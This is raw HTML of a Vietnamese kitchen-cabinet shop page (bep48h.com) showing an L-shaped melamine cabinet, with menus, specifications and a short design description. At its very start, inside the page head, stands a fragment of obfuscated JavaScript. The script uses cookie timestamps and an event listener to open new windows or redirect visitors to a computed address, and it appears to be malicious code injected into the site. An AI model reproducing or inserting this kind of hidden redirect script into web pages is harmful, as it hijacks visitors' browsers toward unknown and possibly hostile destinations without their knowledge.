Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1655527159909{padding-bottom: 50px !important;}</style><meta name="google-site-verification" content="4V3gSL6qvWfuku9ozJYIqNAVnCI-iCJHHf6O5DeNKRc" /></head><body class="wp-singular portfolio-item-template-default single single-portfolio-item postid-8510 wp-theme-ambient theme-ambient eltd-core-1.2 woocommerce-no-js ambient-ver-1.6 eltdf-grid-1300 eltdf-footer-with-bg-image eltdf-fade-push-text-right eltdf-header-standard eltdf-sticky-header-on-scroll-down-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf-dropdown-animate-height eltdf-header-widget-separator eltdf-fullscreen-search eltdf-search-fade eltdf-side-menu-slide-from-right eltdf-woocommerce-columns-4 eltdf-woo-normal-space eltdf-woo-pl-info-below-image wpb-js-composer js-comp-ver-7.0 vc_responsive elementor-default elementor-kit-1492" itemscope itemtype="http://schema.org/WebPage"><section class="eltdf-side-menu right"><div class="eltdf-close-side-menu-holder"><div class="eltdf-close-side-menu-holder-inner">
<a href="#" target="_self" class="eltdf-close-side-menu">
<span class="eltdf-side-menu-lines">
<span class="eltdf-side-menu-line eltdf-line-1"></span>
<span class="eltdf-side-menu-line eltdf-line-2"></span>
<span class="eltdf-side-menu-line eltdf-line-3"></span>
</span>
</a></div></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 59px;margin-bottom: 0px"></div></div></div><div id="text-5" class="widget eltdf-sidearea widget_text"><div class="textwidget">This is Photoshop's version of Lorem Ipsn gravida nibh vel velit auctor aliquet.Aenean sollicitudin, lorem quis bibendum auci elit consequat ipsutis sem nibh id elit. quis bibendum auci elit.</div></div><div id="eltdf_instagram_widget-4" class="widget eltdf-sidearea widget_eltdf_instagram_widget"><h4 class="eltdf-sidearea-widget-title">Instagram feed</h4></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 10px;margin-bottom: 0px"></div></div></div>
<a class="eltdf-icon-widget-holder" data-icon-color="#dfb947" data-icon-hover-color="#dfb947" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 15px;margin: 0 7px 0 0;color: #dfb947"><span class="eltdf-icon-widget icon_phone"></span></span>            <span class="eltdf-icon-text-holder" style="font-size: 13px"><span class="eltdf-icon-text">+ 01145928421</span></span>        </a>
<a class="eltdf-icon-widget-holder" data-icon-color="#dfb947" data-icon-hover-color="#dfb947" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 15px;margin: 0 8px 0 0;color: #dfb947"><span class="eltdf-icon-widget icon_mail"></span></span>            <span class="eltdf-icon-text-holder" style="font-size: 13px"><span class="eltdf-icon-text">SUPPORT@ELATED-THEMES.COM</span></span>        </a><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 2px;margin-bottom: 0px"></div></div></div>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.instagram.com/" target="_blank">
<span class="eltdf-social-icon-widget social_instagram"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.twitter.com/" target="_blank">
<span class="eltdf-social-icon-widget social_twitter"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.facebook.com/" target="_blank">
<span class="eltdf-social-icon-widget social_facebook"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.tumblr.com/" target="_blank">
<span class="eltdf-social-icon-widget social_tumblr"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.pinterest.com/" target="_blank">
<span class="eltdf-social-icon-widget social_pinterest"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 0 0 0" href="https://www.linkedin.com/" target="_blank">
<span class="eltdf-social-icon-widget social_linkedin"></span>        </a><div id="custom_html-3" class="widget_text widget eltdf-sidearea widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-24" class="widget_text widget eltdf-sidearea widget_custom_html"><div class="textwidget custom-html-widget"></div></div></section><div class="eltdf-wrapper"><div class="eltdf-wrapper-inner"><div class="eltdf-fullscreen-search-holder"><div class="eltdf-fullscreen-search-close-container">
<a class="eltdf-fullscreen-search-close" href="javascript:void(0)">
<span class="icon-arrows-remove"></span>
</a></div><div class="eltdf-fullscreen-search-table"><div class="eltdf-fullscreen-search-cell"><form action="https://bep48h.com/" class="eltdf-fullscreen-search-form" method="get"><div class="eltdf-form-holder"><div class="eltdf-form-holder-inner"><div class="eltdf-field-holder">
<input type="text"  placeholder="SEARCH FOR..." name="s" class="eltdf-search-field" autocomplete="off" /></div>
<button type="submit" class="eltdf-search-submit"><span class="icon_search "></span></button><div class="eltdf-line"></div></div></div></form></div></div></div><div class="eltdf-top-bar"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers eltdf-50-50"><div class="eltdf-position-left"><div class="eltdf-position-left-inner">
<a class="eltdf-icon-widget-holder" data-icon-color="#ffffff" data-icon-hover-color="#ffffff" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 13px;color: #ffffff"><i class="eltdf-icon-widget fa fa-map-marker"></i></span>                    </a><div id="text-15" class="widget widget_text eltdf-top-bar-widget"><div class="textwidget"><p><a style="font-size: 13px; color: #00000;"> 02 Đường số 37, KDC Vạn Phúc City</a></p></div></div><div id="custom_html-9" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><div id="nav_menu-8" class="widget widget_nav_menu eltdf-top-bar-widget"><div class="menu-top-menu-right-container"><ul id="menu-top-menu-right" class="menu"><li id="menu-item-8054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8054"><a href="https://bep48h.com/tin-tuc/">Tin Tức</a></li><li id="menu-item-9044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9044"><a href="https://bep48h.com/lien-he/">Liên Hệ</a></li></ul></div></div><div id="custom_html-12" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><header
class="eltdf-page-header" ><div
class="eltdf-menu-area eltdf-menu-right"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers"><div class="eltdf-position-left"><div class="eltdf-position-left-inner"><div class="eltdf-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px;">
<img itemprop="image" class="eltdf-normal-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="logo" loading="eager" fetchpriority="high" decoding="sync"/>
<img itemprop="image" class="eltdf-dark-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="dark logo" loading="eager" fetchpriority="high" decoding="async"/>        <img itemprop="image" class="eltdf-light-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="light logo" loading="eager" fetchpriority="high" decoding="async"/>    </a></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav"><ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"></li><li id="nav-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp 48H</span></span></a></li><li id="nav-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Công Nghiệp</span></span></a></li><li id="nav-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Tự Nhiên</span></span></a></li><li id="nav-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-nhua/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Nhựa</span></span></a></li><li id="nav-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span class="item_outer"><span class="item_text">Bảng Giá</span></span></a></li></ul></nav><div class="eltdf-main-menu-widget-area"><div id="custom_html-8" class="widget_text widget widget_custom_html eltdf-header-widget-area"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div><div class="eltdf-sticky-header"><div class="eltdf-sticky-holder"><div class="eltdf-grid"><div class=" eltdf-vertical-align-containers"><div class="eltdf-position-left"><div class="eltdf-position-left-inner"><div class="eltdf-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px;">
<img itemprop="image" class="eltdf-normal-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="logo" loading="eager" fetchpriority="high" decoding="sync"/>
<img itemprop="image" class="eltdf-dark-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="dark logo" loading="eager" fetchpriority="high" decoding="async"/>        <img itemprop="image" class="eltdf-light-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="light logo" loading="eager" fetchpriority="high" decoding="async"/>    </a></div></div></div><div class="eltdf-position-center"><div class="eltdf-position-center-inner"></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav"><ul id="menu-main-menu-1" class="clearfix"><li id="sticky-nav-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"></li><li id="sticky-nav-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp 48H</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Công Nghiệp</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Tự Nhiên</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-nhua/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Nhựa</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span class="item_outer"><span class="item_text">Bảng Giá</span><span class="plus"></span></span></a></li></ul></nav><div class="eltdf-sticky-right-widget-area"><div id="custom_html-4" class="widget_text widget widget_custom_html eltdf-sticky-right"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div></div></header><header class="eltdf-mobile-header"><div class="eltdf-mobile-header-inner"><div class="eltdf-mobile-header-holder"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers"><div class="eltdf-mobile-menu-opener">
<a href="javascript:void(0)"><div class="eltdf-mo-icon-holder">
<span class="eltdf-mo-lines">
<span class="eltdf-mo-line eltdf-line-1"></span>
<span class="eltdf-mo-line eltdf-line-2"></span>
<span class="eltdf-mo-line eltdf-line-3"></span>
</span></div>
</a></div><div class="eltdf-position-center"><div class="eltdf-position-center-inner"><div class="eltdf-mobile-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px">
<img itemprop="image" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 150 150'%2F%3E" width="150" height="150"  alt="mobile logo" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" class=" wptangtoc-lazy"/>
</a></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><div id="custom_html-14" class="widget_text widget widget_custom_html eltdf-right-from-mobile-logo"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><nav class="eltdf-mobile-nav"><div class="eltdf-grid"><ul id="menu-main-menu-2" class=""><li id="mobile-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "></li><li id="mobile-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span>Tủ Bếp 48H</span></a></li><li id="mobile-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span>Tủ Bếp Gỗ Công Nghiệp</span></a></li><li id="mobile-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span>Tủ Bếp Gỗ Tự Nhiên</span></a></li><li id="mobile-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-nhua/" class=""><span>Tủ Bếp Nhựa</span></a></li><li id="mobile-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span>Bảng Giá</span></a></li></ul></div></nav></div></header><div class="eltdf-fullscreen-menu-holder-outer"><div class="eltdf-fullscreen-menu-holder"><div class="eltdf-fullscreen-menu-holder-inner"><div class="eltdf-container-inner"><div class="eltdf-fullscreen-above-menu-widget-holder"><div class="widget_text widget_custom_html eltdf-fullscreen-menu-above-widget"><div class="textwidget custom-html-widget"></div></div></div><nav class="eltdf-fullscreen-menu"><ul id="menu-main-menu-3" class=""><li id="popup-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "></li><li id="popup-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span>Tủ Bếp 48H</span></a></li><li id="popup-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span>Tủ Bếp Gỗ Công Nghiệp</span></a></li><li id="popup-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span>Tủ Bếp Gỗ Tự Nhiên</span></a></li><li id="popup-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-nhua/" class=""><span>Tủ Bếp Nhựa</span></a></li><li id="popup-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span>Bảng Giá</span></a></li></ul></nav><div class="eltdf-fullscreen-below-menu-widget-holder"><div class="widget_text widget_custom_html eltdf-fullscreen-menu-below-widget"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><div class="eltdf-content" ><div class="eltdf-content-inner"><div class="eltdf-title eltdf-standard-type eltdf-preload-background eltdf-has-background eltdf-content-left-alignment eltdf-title-image-not-responsive wptangtoc-lazy" style="height:250px;background-color:#d6ab60;" data-height="250" data-background-width=&quot;1920&quot; data-bg="https://bep48h.com/wp-content/uploads/2022/06/banner-title-bep48h-2.jpg"><div class="eltdf-title-image"><img itemprop="image" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 1920 572'%2F%3E" alt="Image11"  width="1920" height="572" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/uploads/2022/06/banner-title-bep48h-2.jpg" class=" wptangtoc-lazy"/></div><div class="eltdf-title-holder" style="height:250px;"><div class="eltdf-container clearfix"><div class="eltdf-container-inner"><div class="eltdf-title-subtitle-holder" style=""><h1 itemprop="name" class="eltdf-title-text entry-title" style=""><span>Tủ Bếp Chữ L Melamine &#8211; G22</span></h1></div></div></div></div></div><div class="eltdf-container"><div class="eltdf-container-inner clearfix"><div class="custom eltdf-portfolio-single-holder"><section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_gallery wpb_content_element vc_clearfix" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_flexslider flexslider_slide flexslider" data-interval="3" data-flex_fx="slide"><ul class="slides"><li><img fetchpriority="low" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-full wptangtoc-lazy" alt="" title="tu-bep-go-cong-nghiep-dep-28 (1)" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-28-1.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></li><li><img decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-full wptangtoc-lazy" alt="" title="tu-bep-go-cong-nghiep-dep-28 (2)" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-28-2.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></li><li><img decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-full wptangtoc-lazy" alt="" title="tu-bep-go-cong-nghiep-dep-28 (3)" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-28-3.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></li><li><img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-full wptangtoc-lazy" alt="" title="tu-bep-go-cong-nghiep-dep-28 (4)" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-28-4.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></li><li><img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-full wptangtoc-lazy" alt="" title="tu-bep-go-cong-nghiep-dep-28 (5)" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-28-5.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></li><li><img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-full wptangtoc-lazy" alt="" title="tu-bep-go-cong-nghiep-dep-28 (6)" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-28-6.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></li></ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="wpb_text_column wpb_content_element  border-sp" ><div class="wpb_wrapper"><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Vật liệu chính: </strong>Gỗ mdf chống ẩm</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Bề mặt gỗ: </strong>Phủ melamine</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Xuất xứ:</strong> Nhập khẩu</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Nhà sản xuất: </strong>An Cường</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Thi công &amp; lắp đặt:</strong> Bep48h.com</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Xem Ngay:</strong> <a href="https://bep48h.com/bang-gia-tu-bep-dep/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Bảng Báo Giá Tủ Bếp</a></p><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-11691 wptangtoc-lazy" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 252 80'%2F%3E" alt="" width="252" height="80"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/bh-shousing-07.png"/></p></div></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container  click-open vc_btn3-center" ><button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-icon-left vc_btn3-color-orange"><i class="vc_btn3-icon fa fa-user-circle-o"></i> Tư Vấn Nhanh</button></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-icon-left vc_btn3-color-orange" href="tel:0901670099" title="" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><i class="vc_btn3-icon fa fa-phone"></i> 090.167.0099</a></div></div></div></div></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p style="text-align: justify;"><strong><a href="https://bep48h.com/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Thiết kế tủ bếp</a></strong> cao cấp với ba tầng tủ bếp và đảo bếp được sắp đặt khoa học, giúp người nội trợ thuận tiện thao tác khi nấu nướng. Hệ tủ bếp kịch trần và tủ bếp dưới được phủ Melamine trắng nhã nhặn. Thiết kế tủ bếp tầng hai phủ Melamine màu nâu pastel kết hợp với kệ trang trí và đèn LED sang trọng. Đảo bếp nằm ở trung tâm phòng được ốp đá Vicostone tinh xảo đồng bộ với tủ bếp dưới. Điểm nhấn hút mắt trong căn bếp là phần tường ốp kính cường lực màu vàng nhẹ nhàng tán xạ ánh sáng hài hòa đến từ đèn LED chạy dọc bên dưới tủ bếp trên.</p></div></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p style="text-align: justify;"><em><strong>Danh mục:</strong> <a href="https://bep48h.com/tu-bep-module-lap-ghep/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Tủ bếp module</a>, <a href="https://bep48h.com/tu-bep-go-cong-nghiep/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Tủ bếp gỗ công nghiệp</a>, <a href="https://bep48h.com/tu-bep-go-tu-nhien/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Tủ bếp gỗ tự nhiên</a>, <a href="https://bep48h.com/tu-bep-nhua/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Tủ bếp nhựa</a>, <a href="https://bep48h.com/phu-kien-tu-bep/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Phụ kiện tủ bếp</a>, <a href="https://bep48h.com/thiet-bi-nha-bep/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Thiết bị nhà bếp</a></em></p></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div 